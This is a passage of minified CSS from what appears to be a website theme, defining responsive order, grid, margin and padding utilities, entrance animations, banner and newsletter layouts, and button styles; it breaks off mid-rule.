(min-width:576px){.order-sm-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:768px){.order-md-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}@media (min-width:992px){.order-lg-auto{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}}.grid{margin:-1rem}.grid .banner,.grid .category,.grid .category>a,.grid figure,.grid .banner img,.grid .category img{height:100%}.grid img{-o-object-fit:cover;object-fit:cover}.grid .grid-item{padding:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-.5rem}.grid.gutter-sm .grid-item{padding:.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid::after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right:3rem!important}.pl-lg-6{padding-left:3rem!important}.pr-lg-6{padding-right:3rem!important}.ml-lg-7{margin-left:3.5rem!important}.mr-lg-7{margin-right:3.5rem!important}.pl-lg-7{padding-left:3.5rem!important}.pr-lg-7{padding-right:3.5rem!important}.ml-lg-8{margin-left:4rem!important}.mr-lg-8{margin-right:4rem!important}.pl-lg-8{padding-left:4rem!important}.pr-lg-8{padding-right:4rem!important}.ml-lg-9{margin-left:4.5rem!important}.mr-lg-9{margin-right:4.5rem!important}.pl-lg-9{padding-left:4.5rem!important}.pr-lg-9{padding-right:4.5rem!important}.ml-lg-10{margin-left:5rem!important}.mr-lg-10{margin-right:5rem!important}.pl-lg-10{padding-left:5rem!important}.pr-lg-10{padding-right:5rem!important}}@media (min-width:1200px){.mt-xl-0{margin-top:0rem!important}.mt-xl-1{margin-top:0.5rem!important}.mt-xl-2{margin-top:1rem!important}.mt-xl-3{margin-top:1.5rem!important}.mt-xl-4{margin-top:2rem!important}.mt-xl-5{margin-top:2.5rem!important}.mt-xl-6{margin-top:3rem!important}.mt-xl-7{margin-top:3.5rem!important}.mt-xl-8{margin-top:4rem!important}.mt-xl-9{margin-top:4.5rem!important}.mt-xl-10{margin-top:5rem!important}.mb-xl-0{margin-bottom:0rem!important}.mb-xl-1{margin-bottom:0.5rem!important}.mb-xl-2{margin-bottom:1rem!important}.mb-xl-3{margin-bottom:1.5rem!important}.mb-xl-4{margin-bottom:2rem!important}.mb-xl-5{margin-bottom:2.5rem!important}.mb-xl-6{margin-bottom:3rem!important}.mb-xl-7{margin-bottom:3.5rem!important}.mb-xl-8{margin-bottom:4rem!important}.mb-xl-9{margin-bottom:4.5rem!important}.mb-xl-10{margin-bottom:5rem!important}}@media (min-width:992px){.ml-lg-auto{margin-left:auto!important}.mr-lg-auto{margin-right:auto!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}}@media (min-width:768px){.ml-md-auto{margin-left:auto!important}.mr-md-auto{margin-right:auto!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}}.appear-animate{visibility:hidden;opacity:0}.appear-animation-visible{visibility:visible;opacity:1}@-webkit-keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedTopContent{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fixedBottomContent{from{-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transform-origin:center top 0;transform-origin:center top 0}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsgFirst{from{-webkit-transform:translateX(0%);transform:translateX(0%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes showMsg{from{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@keyframes navItemArrow{0%{position:relative;left:-3px}50%{position:relative;left:2px}100%{position:relative;left:-3px}}@-webkit-keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftShorter{from{opacity:0;-webkit-transform:translate(50px,0);transform:translate(50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftShorter{-webkit-animation-name:fadeInLeftShorter;animation-name:fadeInLeftShorter}@-webkit-keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightShorter{from{opacity:0;-webkit-transform:translate(-50px,0);transform:translate(-50px,0);-webkit-transform-origin:0,0;transform-origin:0,0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightShorter{-webkit-animation-name:fadeInRightShorter;animation-name:fadeInRightShorter}@-webkit-keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpShorter{from{opacity:0;-webkit-transform:translate(0,50px);transform:translate(0,50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpShorter{-webkit-animation-name:fadeInUpShorter;animation-name:fadeInUpShorter}@-webkit-keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownShorter{from{opacity:0;-webkit-transform:translate(0,-50px);transform:translate(0,-50px);-webkit-transform-origin:0 0;transform-origin:0 0}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownShorter{-webkit-animation-name:fadeInDownShorter;animation-name:fadeInDownShorter}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:perspective(400px);transform:perspective(400px)}to{opacity:0;-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg)}}@-webkit-keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}@keyframes blurIn{from{opacity:0;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.2);transform:scale(1.2)}to{opacity:1;-webkit-filter:blur(0);filter:blur(0);-webkit-transform:none;transform:none}}.blurIn{-webkit-animation-name:blurIn;animation-name:blurIn}@-webkit-keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}@keyframes grayOut{from{opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}15%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}to{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}}.grayOut{-webkit-animation-name:grayOut;animation-name:grayOut}@-webkit-keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}@keyframes brightIn{0%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-filter:brightness(0%);filter:brightness(0%)}to{-webkit-filter:brightness(100%);filter:brightness(100%)}}.brightIn{-webkit-animation-name:brightIn;animation-name:brightIn}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}@keyframes slideX{0%{-webkit-transform:none;transform:none;left:100%}100%{-webkit-transform:translateX(-100%);transform:translateX(-100%);left:0}}.banner{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center;font-size:1rem;overflow:hidden}@media (max-width:768px){.banner{display:none}}.banner figure img{display:block;width:100%}.banner .banner-content{position:relative;z-index:1}.banner .banner-content a:not(.btn){color:inherit}.banner .banner-content a:not(.btn):hover,.banner .banner-content a:not(.btn).active{color:#76bc21}.banner .banner-info{line-height:1.45;margin-bottom:1rem}.banner-fixed>.container,.banner-fixed>.container-fluid,.banner-fixed>.banner-content{position:absolute;z-index:1}.banner-fixed>.container,.banner-fixed>.container-fluid{left:0;right:0;bottom:0;top:0}.banner-fixed.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-fixed.content-center .banner-text{text-align:center;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.banner-fixed.content-center.content-middle .banner-content{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.banner-background{background-repeat:no-repeat;background-position:center;background-size:cover}.banner-newsletter-2 .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.banner-newsletter-2{font-size:1rem}.banner-newsletter-2 .banner-content{padding:0 1.5rem;max-width:49.8rem;min-width:30rem}.banner-newsletter-2 .banner-title{font-size:3em;margin-bottom:.5rem}.banner-newsletter-2 p{font-size:1.3em;margin-bottom:3.5rem}.banner-newsletter-2 .form-control{font-size:1.4em;border:0;border-bottom:2px solid #88817b;max-width:37.7rem;margin:0 auto 2rem auto;text-align:center}.banner-newsletter-2 img{min-height:33rem}.banner-newsletter-2 .btn{height:4.8rem}.banner-newsletter-2 .input-wrapper{max-width:38rem;width:100%}.banner-newsletter-4{background-color:#eee}.banner-newsletter-4 .banner-content{margin:1rem;padding:3.5rem 2rem 1rem}.banner-newsletter-4 input{border:2px solid #ccc}.banner-newsletter-5{background-color:#ccc;padding:4rem}.banner-newsletter-5 .banner-content{max-width:56rem;padding:1.5rem 1.5rem 2rem;margin-left:auto;margin-right:auto}.banner-newsletter-5 .banner-title{margin-bottom:.5rem}.banner-newsletter-5 p{font-size:1.3rem;text-align:center;line-height:1.8;max-width:49rem;margin-bottom:2.5rem}.banner-newsletter-5 input.form-control{background-color:rgb(255 255 255 / .3);border-color:#fff0}.banner-border-gradient::before{content:"";display:block;position:absolute;bottom:0;left:0;width:69%;padding-top:30%;background:linear-gradient(30deg,#999999 0%,#999999 50%,transparent 50.1%)}.banner-divider{width:4rem;height:.4rem;border:0;margin-left:0;margin-bottom:1.2rem}.banner-video .btn-play-video{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:6rem;height:6rem;background-color:#fff;border-radius:50%;z-index:1000;-webkit-box-shadow:0 5px 10px rgb(0 0 0 / .2);box-shadow:0 5px 10px rgb(0 0 0 / .2);-webkit-transition:background-color 0.3s;transition:background-color 0.3s}.banner-video .btn-play-video:hover{background-color:#333}.banner-video .btn-play-video:hover::before{color:#fff}.banner-video .btn-play-video::before{content:"";position:absolute;margin-left:.2rem;font-family:"Font Awesome 5 Free";font-size:2.8rem;font-weight:600;color:#333;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:color 0.3s;transition:color 0.3s;z-index:1}.banner-video video{display:none;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.banner-video.playing .btn-play-video,.banner-video.paused .btn-play-video{visibility:hidden;opacity:0;-webkit-transition:visibility 0.4s,opacity 0.4s;transition:visibility 0.4s,opacity 0.4s}.banner-video.playing:hover .btn-play-video,.banner-video.paused:hover .btn-play-video{visibility:visible;opacity:1}.banner-video.playing video,.banner-video.paused video{display:block}.banner-video.playing .btn-play-video::before{content:""}@media (max-width:1199px){.widget-banner .banner-title{margin-bottom:4rem}}@media (max-width:767px){.banner-newsletter-2{font-size:.8rem}}@media (max-width:479px){.banner-newsletter-4 .input-wrapper,.banner-newsletter-5 .input-wrapper{display:block;text-align:center;height:auto}.banner-newsletter-4 .input-wrapper .btn,.banner-newsletter-5 .input-wrapper .btn{margin:2rem}.banner-newsletter-4 .input-wrapper-round .form-control,.banner-newsletter-4 .input-wrapper-round .btn{border-radius:3rem}}.btn{display:inline-block;border:2px solid #ccc;background-color:#fff;color:#666;outline:0;border-radius:0;font-family:inherit;font-weight:600;font-size:1.4rem;padding:.93em 1.98em;line-height:1;text-transform:uppercase;text-align:center;-webkit-transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,-webkit-box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s,-webkit-box-shadow 0.3s;white-space:nowrap;cursor:pointer}.btn:hover,.btn:active,.btn:focus{color:#666;border-color:gainsboro;background-color:gainsboro}.btn i{display:inline-block;vertical-align:middle;font-size:1.6rem;line-height:0;margin-bottom:.2rem}.btn i::before{margin:0}.btn.btn-icon-right i{margin-right:0;margin-left:.6rem}.btn.btn-icon-left i{margin-right:.6rem;margin-left:0}.btn svg{margin-right:.5rem;stroke:#fff;stroke-width:3px;fill:#fff;-webkit-transition:stroke 0.4s,fill 0.4s;transition:stroke 0.4s,fill 0.4s}.btn-outline{background-color:#fff0;border:2px solid}.btn-outline.light{padding:.996em 2em;border:1px solid}.btn-reveal-left i{opacity:0;margin-left:-1em;-webkit-transform:translate(.5em);transform:translate(.5em);margin-right:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-left:hover i,.btn-reveal-left:active i,.btn-reveal-left:focus i{opacity:1;margin-left:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-reveal-right i{opacity:0;margin-right:-1em;-webkit-transform:translateX(-.5em);transform:translateX(-.5em);margin-left:0;-webkit-transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,margin 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s;transition:transform 0.3s,opacity 0.3s,margin 0.3s,-webkit-transform 0.3s}.btn-reveal-right:hover i,.btn-reveal-right:active i,.btn-reveal-right:focus i{opacity:1;margin-right:0;-webkit-transform:translateX(0);transform:translateX(0);margin-right:.7rem}.btn-simple::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-link{padding:0;border:0;background:#fff0}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.btn-link{overflow:visible}}.btn-link:not(.btn-underline){padding-bottom:3px}.btn-link:hover,.btn-link.active,.btn-link:focus{background:#fff0}.btn-shadow{-webkit-box-shadow:0 5px 15px 0 rgb(0 0 0 / .1);box-shadow:0 5px 15px 0 rgb(0 0 0 / .1)}.btn-shadow:hover,.btn-shadow:active,.btn-shadow:focus{-webkit-box-shadow:0 17px 20px -7px rgb(0 0 0 / .2);box-shadow:0 17px 20px -7px rgb(0 0 0 / .2)}.btn-underline:hover::after,.btn-underline:active::after,.btn-underline:focus::after{-webkit-transform:scaleX(1);transform:scaleX(1)}.btn-underline::after{display:block;margin-top:3px;margin-left:auto;margin-right:auto;width:100%;border-top:3px solid;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;content:""}.btn-underline.sm::after{width:46%}.btn-underline.lg::after{margin-left:-16.5%;margin-right:-16.5%;width:133%}.btn-like{font-size:1.4rem;font-weight:400;padding:.429em .874em;border-radius:3px}.btn-primary{color:#fff;border-color:#76bc21;background-color:#76bc21}.btn-primary:hover,.btn-primary:active,.btn-primary:focus{color:#fff;border-color:#4cacf7;background-color:#4cacf7}.btn-primary.btn-solid{color:#76bc21;border-color:#fff;background-color:#fff}.btn-primary.btn-solid:hover,.btn-primary.btn-solid:active,.btn-primary.btn-solid:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.btn-primary.btn-outline{color:#76bc21;border-color:#76bc21;background-color:#fff0}.btn-primary.btn-outline:hover,.btn-primary.btn-outline:active,.btn-primary.btn-outline:focus{background-color:#76bc21;color:#fff}.btn-primary.btn-link{background-color:#fff0;color:#76bc21;border-color:#76bc21}.btn-primary.btn-link:hover,.btn-primary.btn-link:active,.btn-primary.btn-link:focus{color:#76bc21;background-color:#fff0}.btn-primary.btn-underline:hover,.btn-primary.btn-underline:active,.btn-primary.btn-underline:focus{color:#76bc21}.btn-dark{color:#fff;border-color:#333;background-color:#333}.btn-dark:hover,.btn-dark:active,.btn-dark:focus{color:#fff;border-color:#454545;background-color:#454545}.btn-dark.btn-solid{color:#333;border-color:#fff;background-color:#fff}.btn-dark.btn-solid:hover,.btn-dark.btn-solid:active,.btn-dark.btn-solid:focus{border-color:#333;backgr